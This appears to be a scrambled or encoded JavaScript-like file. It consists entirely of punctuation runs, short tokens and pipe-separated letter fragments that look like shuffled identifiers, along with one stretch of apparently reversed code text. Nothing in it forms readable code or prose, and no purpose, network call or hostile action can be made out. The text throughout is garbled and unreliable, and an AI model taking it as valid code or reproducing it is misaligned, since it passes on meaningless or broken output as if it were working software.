.BL7()05)a1.I)1(.);.q)r&.D1(;.o\"N)cJ&..o)c1&f1.o)c5&(==(.h.|c5)&(8.v\"D,()bb7;(a1&(==9|==7)bb=3?.w\"\":==7a1(1\":ia1(,.P})c4&a1(4\"4bg{.x)9dg0a1(R)a1(1\";.edc1))c1&f1.o)c3&(.L&.o4)a1(}4)a3|a1(},<.l1(.gc4)a1()o&.F&.F)(p|&c1)&(K.v\"r5\"f2)1(({.Ea}4),D{o4)a3=0aNL3(./.z;.savaA1(+S1\".(.s.(+S1\";..L4b{.x)9bd3,=.l)!(.z.G\"t)1&!.1\"\"&(.=.sg\"\"\"p,.egc1,1!,0))}J{o4)a2?..M)fJ5(}5:({ =,;.ed\\<O1=\\++3-2\"e(4\"=cJ\"H7\"\"H7\"+'>/O\\)u1a1)r9q0qa1;+)=4\"=cJ\\<O1=\\+..()2(1-P)\\\">'\"a\"b\"/>,.e1(<>++<Q\",+;.dda1)1(.e:.la2)fJ4(;..(;.e5(a O,,()b1(; =()gaJ2()b3(+S)|aXgav\"\"\"p,.egc1)};&a2.Q\"\"\"L3\"4a{.x)),M4)aJa2;..(;..Rs4b{.x)9bd3,=..lb;.1e\"\"|(>.?.=R:.=1\"a1(,.P))o&..R\"L3\"4a{.x)),o4)aJd\"\"e\"H3  +\"n==.?2\"\"\",.da1:),:({..be\"\".(.)Te\"\"}1:(,)1a1&\"a==?.e1((<>a\"aO\"/>/>):==.6a2.b\"\".I)aJUc.H\"\".I)fJ4(;<.6&.6=aJPa1(,)fJS)}1:1:({ =('1 D\"'e\\X3\"<>a1=\\++'p =#>'c5+'/>/>Q< D\"'e\\R =#>'c5+<a<Q<1>)a1?da1)1()a1=(.++X3  \"a1):a1()a1=(.++X3  \"a)f1.7)a1.vs4b{.x)bd3.1e\"\"?.w\"\":.w\"p)a1(,.P};&a1.v\"L3\"4a{.x)),74)9be\"I;.A|1=a1?.1Tb:==.?.11()2(.++1\".()aN=aKa1.bb.H\"\"e\"\".()a1.bb)}1:1:({ =('1 D\"'e\\4\"<>/>/U\\)a1?a1.lb,.fd\"\"e\"pa,.d)(.lb,.fd\"\"e\"pa,);.f1(.Ee\"3:+1\";.f1(,()b1(;(()3(+1\")a1(;.C2}{.g)a3=i};&a1.v\"L3\"4a{.x)),74b{1\"=ba1.be\"3)Te\"g)2(.U:.f1(+1\".(+1\".kc5)}3:({ ()jldb1[]3:-.Y0.JolL2()L2(.Y0.Je:.uj<.ub1[]3-)u!|5<q3 r-).x)!&a3&(.A|j===.&0j|.==.&0jL2()n21,.Qfj\"s)} ({(.==.&!&5!=)9im-:,=<?.w\"\":.w\"p)a4()&7>q3 r-&2<.ui|L2()n2?.elc1)a1(.,.P!)h5(5\"b!)h5(4\"g!)fjed5} ,,,,,,=1h4(3\"4j{.Oj1(:==.YP&a1(,=?.:.,=q3 r,=&m&.==.?:&ma2-a1+.Z*.zaNi&.==.?.vi(.Jc1)a1*.:?aKava1)n(.+.K*,=?.Y0.Ij1[]3,=?.Y0.Jj1[]3,.u\"Z,,1,.u\"f,,1),1}2:({a1&a4(:F)&i|.q)pf1(:?aA1(.w,.7a1)a1()l(.51(.)a1(.,4\")(.y&.y)a3.Ba2)a1(.w\"w)),y4b{(l|)9cpaa3;?.J{maAUaN.m),)c1(..(.)1()}2:()9gdc2)1(1\",=.;xb{C2\"g1(,.P!,0;f1\"g:g4&!.D&.g)2;C1\"g1(}}a1=(,,,,)u!.O&a4()|)&.v\"1\")ur&)(=(.z.G\"t)a2===|b=aO1q1(,0!,0k,.=.sb\"\"\"p,.=.,.z(+)a1)1=av&!=).sbaA1(+S1\".()Te\"-u)bL3(/.F;  .sbaA1(+S1\".()Te\"-u)!;.O!;.=;.Aa;&a1(;.A&k&.p\"J)cJ&..(;|aA1(+S1\".()Te\"-u)a2===|b=aKc1&f1.7)b=aK&c6()c1|a1()upaAUav.Kc2,.6,..()4(.xc3,.L;{ =?..H\"2\".m)a2;?bc2>.?*.Zc1,=a1+)a1*.,=>.v&!=.Fa2:)b0=av&==.-&c1&\"\"=aXm(.+.K*::.==.&0=b&.A&1\"=aXm0(.+)nm(.--+.K*:ba1)na1(,\"c2)ua3)u!.A|a2).O!,.=.;.c3(6 2)a1.v\"16\"4)a3())Ma1.Ja3,.xc3,({.Ln}}.y&.yc2)}a3=()!&!&(==.&aN=aK&.Aa1(,6\":.==.&0=aN&.A&.Qb\"4);.O!;.=.;.Ca}a6=({.O|.ea1(R)}a1=({La6)a4=1c1&f1.7\"g)a3&f2(1\"}a1=({.67(.5c6)a4=0c1&f1.7\"3)a3&f2(1\"}a4=()9dra1-:.; &0=a2&b=a1-&\"\"=aX!:==.&!?1c1?0a2&0=av&==&\"\"=aX!:.M&.==&0=b&R==.?1!}a1=()aXbER==?.==.?:.+:==.?.:.-}a1=(,,)9f4)9ebb(.Jc1)a1*.;-*({()\"s==?:&aN=aK0ma2-a1+.Z*.zaNaN=aKa2:;xd{C4\"Em(.--.+.K*:ava1)b1\"s: ;C6\"EmbaOb1\"4: ?.*:;8Eb})\"N})a3&(=?6(,++,):6(++,,),=N0=ee7+s:7\"a1.2\"\"a4+-Q6\"e)a3[.i=;a3|2 ==)&.c1(.B}a1=()upaA1(1:2%,6\"\"M,R\"2%,y\"N},1\"=b&..(.)4(.xc3)c1&f1(;{ ,;1\"=b&a3=('1 D\"c3\"<1>'.2{S\"y,y\"N}.Oa.la1)a3=,.K0m&hd7(.)4(,.=()a1.I)1(.))c1&!&(.P2a1=,1\"=b&.c2(.7)1(,.c1(..W)2(.(2\")6(..(.7)T\"7))a3=(.Xa;=?.--.+.Kava1;&!?a1.m4*aOa3)\"\".2\"y,6\".B\"P\",W4)a3.2{D\"f};.q)a3.mah;.Qgah\"N),1\"=b2:):a1.B4*aOa3)\"\",.Qga2,1\",W4)a2(;.K1(1:.w\"b:3\"4:6\")c1&f1(}\"N==?P0)i|..be\"-u)Uav.(+S1\"}a2=({ =..W)dc1,=.gfc6;.=.B)ahb1(;.ib4(-.B)i(.Fc2+,.jeea4:.,.kffa4:.,.Ja6>.?awde/:.kaw(.-*)fc2>.?.:.ca1=.Gaw(.Jd)a1=<.z&.za1?.za1,.6L4(aOa1)a1+)aKa1-,.v1=a1?:.caw(.J2d*.-.-:a1+)aOaw:a1=.,.6aOaKaO1;.wa1-.i;.74bd{.q)i|bavav=:<av&!=&(.-1,.=.)ucJ&a2)(2\"=d&i|.6aJPfJ1(2\"; (1\"=d&i|.6aJPi&.>.&(.-1aN=)fJ1(1\"aK;.1&.11(}a7=(,)9fdb;.+1aKaO1l&?N0=eaAUaOe.Cf:.c6()2 !=?..()4()a1.lf;.7e\"a)aAdc1+:n.7\"a;.o)c6();.V4b{ =mb?..ldb)baO=;.=.-;mb?(,.)1(:&maAUaK.I)aAUb.I)a2(;.7e\"I)aAdc1+:n.7\"a;.o)c6();.N);.t3=5:6-,X\"A>Q,8\"B,6\"D,:7\"4:11:01:15:,E!,77,x7,l05:11:05:15:03:05:1J!,1!,S\"Z,T\"0,J!,K!,k!,f!,V\"1,U\"2,d\",d\",p\",z\",c01:,g06:,z02:({,A4)}4:({,04)}6:({,n4)};.V1=()hh|}u\"3==QhE31(({ =()ca2(.Xh1:.  \";==.?c4(4,.E&.Ea)2 ==.G\"t)&4d1(,))9kd3.G\"t)4()1\"g:.g)2;C1\"k1(;f1\"\"k1(.w\"\",0;f1\"p:C2\"k1(.w\"p)!)2;8\"5==Qh&.eh!)})W;4abc{ =.oed4.g{o4)b3.v\"r,.G2.H}8:({()3(2\"d4.g4),H4ac{ =,=pa4=2\"e&3e,=W4)b6.73(,),==6\"02)}b1.g4a{ ?.v\"g,)38(2\"[6\"),.b4ac{.qbc,.ra,.R),.b6=6:06:16:8:16:W,S06:14:16:2:3\"}b3.y{J4a{ =..zEba2()2(.bb)a,K4a{ =.Ja.2{y\"e}.(1-A)Eb,r4c{.=.X!,}b3.sc,.Q[; =.q0.H33=1:.m|\"; =..x1(  5e33[]df|\";.q1()34=..w\"a:3\"34=x2(.q1(6-+.L,0,:i31.2\"B2\",0}34=..R&Q3Y1=\"\"9g31(({.qT\"h),)3Y6&ba.v\"g1\"4)g2(},.O),R4a{.P)34(),c4ac{.ba&(.=.X!,.,)}4:(,)1( =,=.;<;+).Cac)9e{;.mLZ3(,.z;(..I{ =;=.L6(-)u32[]=02;+}.B(.Lf*.R3Y3}.Q2($S31,He)9g36?..u\"J:1\"\"2,=..vi1(=,=.QPcdc+i32[]i$Sg(.Hh;.Q[,&b1()36=0,P4)9a3Y4?.q8(:.qba1(;.R34?..Rb:..R|.2.E!)|,.R=..S31=.G(+..S/.R,.LLZ31,),C4a{ =()defghdL4(.E!)31)dL6(,.L;(==)=.zMe31+-,=]1(=;<;+)=.z4(,+)fh=..aLg} =.F3(,)j01( =,=.;<;+)([]=i{=;f9m{Zi34.}m34]31*+.Mx32.Y{4:,Hm)9nic8(0,=.L1l1(=;<;+).zjk=}2:({ =.L34(,34|31!=)&.Q),Q4a{ =.L32=]6(-).z2()34(.2,),O4)3$h34(.q8(),f4a{.O)33(),g4abc{()34()1(2:.q1(}; =;W4)d4(,),)M34(,),T4ab{ =.Ka;.2=.2.ac,.Rcb}1:()3$h3$h2()a1(}8:({.2.b\"h6\".s4)31.y\",.H2=\"31.M\"}; =.q0.H1(  533)[]33[]31.8\"1\".b\"h)8(1\",()3(.h)}b1.U4a{ ({.kcd} ()9ca8;.E=f&.gcg==1&g2()-e=&(Wh,.8\"3\"i)} =,=.b\"O)2(.H\"O),=.,=1:k8;m8//o=,=]Ee|(,.v\"G3 H3\"i.s4)9a31;.Ef31=},}9f4b{.I&.I6();.V1=()u3 =\"p)9c8.y4.k6,)31(({ =.G3\"h)u!)f\"r1 s8 h8 U8;8 U1 J\\\"a\"')Eu!.xda)|.y0==8\"{(8 B6 '++\\ r1 C)Eda.adc}} .s4)9cb1(,1\";?c3(|{)c3()b1(,1\"3 .ba3))E3}(KW;.V)4${(8.K4)$\"8\".t{8\"u,A2,c6,Z1,E1,:i)))W3((()$1)6(({(<W/\".O\"3\";(<c/\"{4\"\"V,6\"\",2\"\"E4..}.O\"3 W)$\"3  \".s4)9a$3;(<c/\"{6\"a2(V)\"k:.k))3(.d3\"};(.d3\".F4)2.R$3.b\"c4\".G))))W3((({(1.I2\".q{88,u\"12-I,c2,v1}};.V)4${(K.G4)$\"5-b)1(6:.p}}};((#N)PW\\< J\"O H\"D K!A y N!A e F!A -l L!A M8:8 2;6:#P!A\"V\"W/4.Y4\"  Q8 2 H\"P 8 2;>T/2<a\\)8(#N)M1.RV\"W/4.Y4\"uW\"6\".v\"3\")82.=4:/X4.Z; X6;(.V8-P2\".s4)9aW3.t\"B)W3.t\"B,X;()2(1\"3)W3.t\"E,()2(1\".G\"s++-/,/\"3+-/)};(.X.Y)6('1 D\"Z6\"<1>';,258'|ti|ucin||vr||||||||||i|urnSie||sie||rtr|||otoNvls|ahes|nmtnT|on|eghl|etatv|dCase|rfjur|ieto|pin|a|drcina|s|as||aigon|paedcmn|u|eoels|otie|otosotie|lxnmt|asPa|lymsnyfleidxfcl|pedhih|ot|eu|rveeetfrec|lxldrsiebn|eTre|rvnDfutsotHih|oeaiainopwdhcs|ls|r|iil|aasyermv|tm|lnOfe|ossrp|ntaiaigpuencinstrp|ounit|erhrslsdvf|eTmotslco|oce|tmagn|asmlsa|lbli|pcoeaiain|d|idieWdhmnaCnrl|otoNvcfodbeksateiebik|asItpg|etidxmn|o|resn|oahrsz|urnIe|traslmtcmueWaiainpe|oiinclsipratociksbtigPgN|tr|onhvrls|itrs|nmt|idwcikaEdvi|m|0|tlQeelcto|oekr|ua|rvospt|is|xedps|o|rniin|aCasnvtuhtr|e|iwotesn|ubn|apyMsnoto|aiainnmahrrdrcpg|eietae|pae|ed|umr|l|snclbc|sntr|otsprihoe|ieuefsU|ealsptCasdoSaosbosrsaoCashde|saFrsnEit|rsmnaPueaNvsiehwtuhforcnrlpgYpgXnwldswau|etrltv|pedocoeon|yef_ntgteWdhoiiaSyeiaeLae|oofitslc|eSz|iugoadt|raelmn|yefndtps|eMn|laTmotsTmrotrtiPt|aet|ea|euls|lc|cls|uorosI7i|iiiiytuhn|ees|otieSlco|rppxmuehe|ntea|0|hmnisstpuelyNme|aestoc|aAvneadvnLsee|sstoa|wthpaigci|eoefdI|fe|ipa|ueWdhieTseilhnlriFtit|fleFnBik|gtrcshrznaDrcinofe|sli|eodtm|gtoun|rLyu|aote|apne|oslce|tpwwsrtmltscmlohlmncretbo|neHM|edwiegtlmnsyaNm|edjvsrp|eAtiueapnCidetypbihdarwarwls|hwuefsU|nra|eiladro|nhrls|aheeshshvrnetdsbeIhvrfcsoIi|sevrinoaiyofsedoBfrSo|nhwoHd|aepc|ouetoc|aesattsigvdoueS|elc|admz|mt|ebadmlilKyor|asOHvrstpaulstpaigo|hm|eeaelv|rvetnxTx|lyetpueet50nl|eoevnLsee|ocmv|n|ektrniinn|rniinn|upn|uptr|nmtSie|nmtdldssiehwpe|eal|rnlt3|uainfotfe|rpn|bouebokmntm|aIesbxadn|iWmx|de|sa|eoe|vn|ruet|xcsp_raestig|seial|snmtdaiainpin|sT|otieSyepooyeieSlco|rc|adn|paerc|hl|sadu|i|oderrcnoemto|ed|5|au|oyih|oyihe|oo|rppgsPg|fgtlmnsyaepgAe|eEeetydpgrpgnv|pnerhttleut|tlecdUIopnn|8|ilnscidbu|neie|ogels|racubj|nbe|ihsbidctrsao|foe|vrdTiTUe80so|omlhd|hotuhtr|ntnefvria|usrmriLf|esetvPoet|ektesetv|oPrpcieOesetv|sesetv|esetv|ooeCs|rnfr|otrudrno|eu|eCd|hmspgn|lss|iald50fdOtcernevlstnevlp|E|stasto|agnih|vrlwmkAryadld|eoeld|oiotl7360Peiu|etPuePa|bet40nme|eronhnl|rge|uu|ih|sliOjc|aetotregtcide|eodapne|eto|eoeaatre|mg|i|ae4RlOlAAAAAAA|wAAAAAAAwO|tigArycno|ehd|npiriiilzto|tepe|sucincaA||osc|ntnefaue|ocag|a|20ie|diln|99fn|ie1p|555Cetdb|08CSrTmltsisrAtrsnl|ei|iea|igtsd'slt'',,})/citsrp agae\"aacit>vlfnto(,,,,,)efnto()rtr(<?'epren(/))(cca>5Srn.rmhroec2)ctSrn(6);f!'rpae//Srn){hl(-)[()=[]|()k[ucine{eunre};=ucin)rtr'\\+}c1;hl(-)fkc)=.elc(e eEp'\\'ec+\\b,g)kc)rtr }' =/,=RVHDBFI)45()9b\";S2(e2;(S=e2)e2*+;TB2;(T12=;12(/n+;(11=/n2=113=T3-;(f2)f2;+\"2 D\\6\\>S\"B\"6 +1\"/2\"9c2()1uB1uB=)(=\"j)+\\< =\\++'>'2+<a\"Mb='aV\"1/4\\++?Z1=+n\\\"\\+U\"/>; (=\"j)+\\< =# B\"g\\++'; i>'2+<a\"Mb='aV\"\"2=3('c\\)E1\"\\+U\"/>;r9d2;<3;+)(=db='2 D\"1>'d\"/2\"Mud=)(=\"j)+\\< =\\++'><a\\; +\\< =/S2/'F\"&-T\"1+'><a\\; (=\"j)+\\< =# B\"g\\++'; i>'d\"/>; +\\< =# B\"h\\++'; i>'d\"/>; =iB+;(<1uD=2\"b='aV\"\"2=3('e\\)E1\"\\++<a\"Mb='aV\"\"2=3('e\\)E1\"\\++<a\"9f1.U\"V)9g1.W\"26\";r9p0pfPp+fp.3buf&.>)=\"ugg5='1 D\"Y>'b\"/U\"43()9ba5; =ib6$0$,0;0c} ({ =;(.j\"1/4\"!-)(.j\"3-\"!-)=.Ca1(/S2/)1,.j\"3-\")MFa2(.j\"1/4\"+4a1(?Z);(.j\"q\"=-&a1(.1)=1ua1(/S2/)=1{=2\"uC1(#D\"!-)=.CC1(#D\"+,.)MB11.5\\<M1=\\++'j1/kZ1=&l3-51&n3\"<\\1>'}{=2\"ua1(&-T\"=-)n2;(.j\"2=)=1BC2(.j\"2=)8CP; =;85('1 E\"'G\"j1/k-\"F\\?l3-51&n3&-T1 <\\1>'}43()3=a1*nHa9b1.6\"7)0; =83(1\";.0\"k5\"c5(1\"G\"j1/k2-l\"3+&-T13=m2-M3=1)b5()43()3=a1*nHa9b1.6\"7)0; =83(1\";.0\"k5\"c5(1\"G\"j1/k-\"F\"2-l\"3+&-T13=m2-M3=1)b5()44()3=.45[]9b3.c$.C01)3.c$.C2,9; =2b;(=\"j) =/S3-=++&-T\"1+#D\"HM9d\"1/4\"F\"3-=++&-T\"1+#D\"H2.=}4${.V3=()9e$1.qcec$d$['2 D\"'c5,'>&7;/2\\]2(\")3=({ =()2=2a;32.4;.f)7(.s),54)9a$3,m4()oe2;32.4;m4=W4)o4=.ga0,.2)-;.s)uo$VP&.7[Q\"o2]2(\")P13.ko$V}o4),24a{ =.7[1.,.9\"2\".F\")[]e2=.[.h; }5=()aTc5)1(5.7)}E31(({ =.heoP9o$2(}e3,)o$V$\".+.u3.a0o5)1(({()T[.Gc4]2( ).H\":l1))1(.u};.[]e2=;(Q5(a\"3[.V5&!.n\"m:5\"(r4)1(({(.c5((>:W7\"3))2(.+.b.s)9b$\"\"3;.s4i{ =.()4(Q)bUi.p4)3.ka}.64)4.ka}};.q1())1(({ =c4]ue2.v&(.w5&$3.s7).Yc3)$3.(.F\"\")); =.V3;.=]f2=}f4=({ =.6u$3.r&.w5>&o3&o2.t=737(..x\"5\"}fc{b\"I7\"4:2-a7\"5:2-c1\"5:2-d7\"3:2-f}f3=2:7\"3:7\"5:,87,8{t\"j}5:7\"4:o3:o5:i5:({,w4)}5:({,y4)};.V2(3:({ =.62=.6=2?.2:\"o4=i9a$[Q\"o2]2(\",)2()2(n.bo2)2(>a)7(.2\"e,3\";.y1()E3,f4)9of2,mfc3+-u,1=.(.G.b\"1:y)1(4\"\"F)f4.k$a;.w1(1)$a2(.8o5,({.d1(1)o5.k$a}; }))W;4d{.t4hk{ =()cd2(}d1.tk,=.zo\"n2 K|K5&1 o5,=?4\"\"L,=7\"=cXmc4,=<.cp\"B==.8r\"!=.zf{;.Gh\"t,)f{N4)a1=1avc5;.=.;.M0=av|.==.;.hc1.q0c1.S\"\")aAdc1,)a1=(.ha;.=..;.A0dc2)P\"u==.8&c2=5\";.il\"Z:7\"a3=}a3=1a3=c5&!&c5&4)9b1.Z\"U)c[7\"\"t,7\"\"v,7\",;rd2 )(.Hcd]=2 )a4=[]5(7\"\")7(;.i\"\"a4+-z; oE1})\"!=.d&a1=<(.d.&dc1);\"=c2&(.d0dc2)P&(.d)c5&(..A4)EL7(.C)-.},.c5(.laA)a2(;&f3.o)a1(1\";.&fJ1(;.1&.11(;.J&1=da4)P|.K&d1)1(7\"4b{=.Eu!.O&b=3|b=3){===9a1(R)b=3?.w\"p)1;.ebc1)};.k&.v\"k,(,)b1(; =<?.w\"\":.w\"p)a1(,.P};.f&.f1(;.E&c5&a5(({.3),({.C|.g))0c4?Wa1,.l:.g);&c3&f3(;!|p&.y&d2)1(2 p,.r;W4)c2(),m}3:1:({.D!;.=.Gava1)a2=.;..be\"-u)Ua2)Te\"-u)aA2(()b1(; =()gb2(;dc3)1(1\".O&b3(S)&aXa2<?R:1\"a1(,.P!,0!)}},:1:({.dfJ5(:..N),N4)9b1ga2=('5 D\"'e\"H3 ++\"n==.?3-F:3-G)\\\"<5>';(<.61( =;<.6q+g\"n==.?'2 E\"'aAUq.t\"G5\"+'/\\:<>++<a\"a2.l\"Q\"g\"/>)b+a1?(.d.la2)a1(.e;..o)fJS)a2.Q\",2\"s4b{.x)9bd3,=..lb;.1e\"\"|(.=>.?R:1\"a1(,.P))o&.e5(a,2 3,()a1(}}5:({.=.dfJS)aJ5(,()b1(; =()gaJ2()b3(+S)|gavaX\"\"aX\"p,.egc1)};&aJ5(2 3,()a1(}}4:({.=(.++3-2Q\"(4\"=cJ\"O:a)a1?.da}S4)aJ1(+S)UaN.(+S),74bc{<.6&2\"=ba2.ld\"Q<>+.+<a<Q\")1=a1?.e2(Q)1(:..()7(Q)1(;..o)1a1&a1!=..?.7cb:..(},1{o4)9bd\\<a1=\\++'-2>Q< D\"'e\\1\"V\"\"\\+.S\\<a<Q<>a1=\\++'\"V\"\"\\+.T\"/>/>/a\";.d((.d.lb,.1d\"\"e\"-2Qa,.d)(.lb,.1d\"\"e\"-2Qa,);.11(;.11(,()b1(;=()3(+R)a1(R)a1(1\";.ebc1))o&.11(2 3,()a1(}}1:({ =+7\"c1|(==.6a1.()0=aNa1.bb.H\"\"e\"p)Tb:.==.?.11()2(.++R)Tb:.11()},f{o4)9bd\\<U1=\\++'p>a<a<1>';.d(.d1()a1=(.++4 \"a1):a1()a1=(.++4 \"a)f1.7c3?+1\"e\"g)a1.vs4b{.x)ud3.1e\"3){.3)a3=oMa1(;.C1})o&.f1(2 3,()a1(}}1:()\"g==?.f1(+1\".(+1\".kc5)a1.be\"g)Te\"3)2(.V},F4)4bb{=?-.Y0.Idb1[]3;=?.uj<.ub1[]3-)L2()L2(.Y0.Ie;(o|W4(44)kb1(,p&.0&c1|(/0=av&>|av=aK&<?.uj/+:)a1(+,4\")4g)uaN=av&o&X=j{ =?jjl0ia1(R)a1(1\";.tl&(J4(44)k&0L2()|.ui>/)a1(,.P:.eavc1,0}.Y\"Z,,1;.Y\"f,,1;====X9defnjko!;.u\"3,()a1?.x)1=j1.&(.3)nlahawk4(44)fi&&aN=aK0i&?.v(.Jc1)a1*.:&av=aKa2:?a1+.Z*.zavm(.-.+.K*:ava1)ndlj1[]3:.Y0.Jelj1[]3:.Y0.Ih4(5\"b!)h4(4\"g!)}!),r4)!.O&.v\"1\"&(|a2(,?.y)i(..Ba2)a1(.6,.Q):?a3.mah,.Qah\"w):c1&f1(,.K1(.w,.Qa2,4\")}1:()u!|p{ =?:.5bc2(1:..(.)1(}b:.maAUaN.m)},p4b{ =(.p.G\"t)eaN4()1\"J:.eec1,1!)2;C1\"!.y&g3&g1(;f1\"3:.3)};.e4bgqhk{(a1&(.tb|q&a4(:F){(&huqdc3)1(1\",.M0=b|==.-,.eb!,1!,)aXa2<?R:1\"qXaXL4(b1/.F-!=.&0=ba2=,..be\"-u)Ub.(+S1\",=.Gba1)MEa2=,..be\"-u)Ub.(+S1\",1a1=0aNbc4()g&.3)a3&!&f2(2\";.&fJS)i|..be\"-u)Ub.(+S1\";.M0=b|==.;.1&.11(;==.&(.0a,.A|.3);()..(.)7(.xc3)aAUb.Bc2,.6a3)M9nlaA2(:W)1(:.wi(=.caw2c1:.Zb(.Jb*.zaNbba2&1=a1?.vb:===.&b=aO1&.A&R!=.??aOa1)n0av=aK&==&c1&\"p!=.??:aO1*:?aO1ba1)n(+.K*;.Qb\",.x;(.0{(c1|!.Ma1=1avaNa1.8\"16\";.c1(6 2,({.Ln}} .c2(.Bc2,.64)a3())c1&f1(.x};.L4b{p&i&0=av&.==.&c1?.Qb\"3)av=aK&==.&c1&a1(,6\")a1=1avaNc4();.54)a1|a1(.w\"\");.34)7(.6;.y!;.f&.f1(1\";.A&.p\"3);.g4)a6=Ma6,.7;.y!;.f&.f1(1\";.A&.p\"g);.t4b{ =?.61aKEr&==.s&==.61&R!=.?1b=av&r!:.A!:.M&==.&b=d&R!=.?1a2&av=d&==&\"\"=aX!:0;.w4b{.=;\"\"=bav=aK0av10=avaKav1;.Q4bde{ =({ =?:a1+.Z*.zaNE14)uiE4\"=dbm&.==.?:?.v(.Jc1)a1*.:.==.?.ve4()1\"w: ?aO1ava1)b(.+.K*;C4\"Eb1\"3: ?:.*;C6\"EmaObb6: }(+7\"(;.0&fl\"90\"f\"0\"\"9\"f\"00\"e2 !=?/O\"\"\"P,.c1(-+.j\"7-a,);.Ba4]f(.0|N0=e&a1.2a3);.o4b{()..2{B\"P\"\"b:3\"7:-P\"2:3\")\"N==&aAUav.Bc2,.6,.y&.y)M9gh\"N==&(.5d\\<U1=6-5>/U\\)1(7:3\"2:3\")3()1(.c,.P0a1=,&(=.TaA.g)aAdh,.c5(.laA);.A&i&a3=,.K1\"N!=&a1.b\"2\".I)a1.laA2(.7)T\"7).daAK)2(.(2\");.Kdc1,)gmaO1ava1:.+.Kl&i(.c1(m(.+.P+%)1(2\"\"e)1(2%)1(({.K1(4:6\")a2(;.51(.)a1(*.,1\"}\"N==?P0)(.c1(m(.+.P+%)a1(*.w\"N)1(({.q)a3.2{Ba2,6\"\"M,D\"f};.y&.y),1\"=b2:)}|aA1(+S1\".(.)Te\"-u);.q4)9baA2(,=.Zec6,=.hawa1(;.=.m)a6=.E)b1(;?a4=.cda6=?*.Fawa6=?*.Fawa1=.jaw(.-*)ea6<.?awdf/:.cawawc2,.FL3(./a1+),.z0c1&c1<.Fc1:.Fa1=.z(.-.F/.z1,.=.61a2===.60c2>.?a1+*)aOawd(.Jd*.-.)(.Jawa1=.,.=.-)a2=.Ja6}a1=(,)a2(;|(<.?.+1b=.&0=b&av=)aNav;(.&!.du\"a==&!|a1>..)..7\"a)Mu\"I==&!|a1<..)&avaK&av=,.-1,..7\"I,.)c1&f1.7);.U4be{ =()aO=;.=.-;&m2 !=?..(.-)4()a1.df:N0=eaAUe.Af:.c1()a1(,2\";.=(.X\"2(2),)a1(;.la}a7=()9e6()aA2(():;.-1aKaO16()dbaA.I)l&?..(.)1(:..()1(;.q)a1(,1\";.=(.X\"2(2),)a1(;.na}f1(}d1.t{z\"c\"1:.  \"2:5\"3:5\"X\"W,g!,A!,y!,C03:06:X2:Y4:,H!,P!,L!,F!,F!,E!,:01:05:7\"5:8\"5:05:14:11:15:8\"5:8\"1:\"2:\"2:\"3:\"2:,Z06:,h01:,E4)}4:({,C4)}6:({,l4)}6:({}d1.t4h{=|{;(8\"=3 ) .s4)9ad3,=.bh1?.X\"A>Q)1=cP(.B8)h2&h2():N0=a1(1\"&3 .t3h}; =()1(1\";xh{C1\"k1(;f1\"3:.3)2;CR:.ek1(R)!)2;C1\"1\"U:.ek1(1\",0;f6:8\"=3 &k1(,0}}()((,,)9db6,;.G2=1:({()1(2\"d4.g4),64)b3.8\"r,.G2.H}4:(,)9d3f6;.0\"g,&4()e1(({.o8.adf}c=\"q?:P},.V2=()Ea31(2\"a:.8\"g,\"q]}b3=(,)31=()36()33(}b3.s{t!,u!,v{9!,a5}3:,w!,I!,x{y\"N},.b6=4:()9b3Y6; ?.Hb.aa2():}4:()9b34()1(2:6\")T\"h6\"; }6:()3Yb2(0{,.b6,)32=]9d31[]1;.T{md1|\"}9e3Y6;r9f2 ).Tf=[]|\"31.2e,.L3Y6?8\"\"M,.M{:i31.2\"B\"34)1)y2(.q1(6-Z)1),.N3Y1&3 ..R=4; =;W4)g1.(1\"}0,..t&()1(2.h,({.r))34(}3:()34(,.Qa}3:(,)b8()&3Yb2(03Ya),R4ab{r9c0daPcdc+36([]; =}e1=..aL32)u3Y4)9f0c31;D-c{(.zc!=)ff+e1=31-)31-..S32.Y{4:.q1:}; =.E3Y6?2\"\"2:1\"h3Y6,;rc0d32.;<;+)=.Qc,.4[]i1,)32=]b&.ka,.E!}4:({ =..I31.c)31,=.B)31=.N3Y1()3Y1|3$h4(0|b31+3Y3,.LL3(b3Y3)31)31=.(.L1}6:()9cba,,,,,;=.zc4(0/.R,=.Fd31)ud=1f32;{=.L1df[;rh0heh+g32.ahhd,[]LZ3(,)9iL6.aLf,=;r9k0lfPklk+ufk==)jk2} =2:+.My;[.L=.Rj34.,.Q2($Sc1:}; =+.d!)o31+-;rk0kok+32[+]n,r4)9a31;.P)(.N|.L=a&34(}4:()9b31;.z[;Db-32.Y0;.R3$ha}4:({.2=.K31.e)}8:()34(,.Ra}8:(,,)ub{.Ja.2{Z31.m))9d31(({.Tac}1} .Tac}4:(,)9c34()3$h3$h2()34(,),I4a{.2=.2.na,.I),h4)3$h1(1-A)1(({.H2=\"31.Z\",.H3=\")9c31[]1;r9d2 .Tcd=.Td;.q3(.h)1(1\".i\"h)ba.8\"1\"},.V3=()4h)a1(,)4ia{ =.jc1!=&b5(,)=-&(.Yc,-<0&1()d3(.U,))9c3dc2(2\".ac2(2\")edPf\"G8/l8,n/8=\"g[; |h)d1(6.U6.U,)1(({ =.E31=,.Ea)c; =()a6&a6.Hb}b1.h4a{(Qa=8\"{ =q6.a1(p1;.s4)9db1(,1\";(d{(8 k8 t1 u4 v w4 k6 '++\\\";}(b8([]|a8()=\"z)f\"A8 J\\\"a\"'1 h8\";}[]3(,))M31(({ =.G3\"h)c(.ca|},.R):.G3\"h,4b3(,)}; })2,)W3((()$1)6(({(#D)1(2:1\"1:o2:L1:53:iJ1}}};.V)4${(8.K4)$\"3 >)3(.d)$\"3 >,\"V:4\"\"M:\"\"k:8 U.\")3(.d3\";(.dQa)1(({ =()$\"3 >,\"M:.t\"\",2\"a2(}.O\"3 W))$\"3 W)8(({K2=()2(3:V)8(}}};.V)4)W\"a2-m)3(4:H3:5-m8\"4:o3:i))W3((()$2)6(({(#25\".h{z\"3\")))uW\"6\".)('a8=6\"1=4:8 2;2:3 2;4:1 2;z2:8 2;8-N O!A P 8 2; =4:/X4.Z>-8 R<21=6:#S!A\"8<2>/>'.U\"6\"; 82.=4:/X4.Z;((#O)4(:y)1.RV\"W/4.Y4\"93=LW\"8-W5 O)1(({ =()2(1\";()2(1\"3)W3.t\"m,X;()2(1\"W3.t\"E)5(/\"a\"c\"\"s+X\"c\"))W\"8 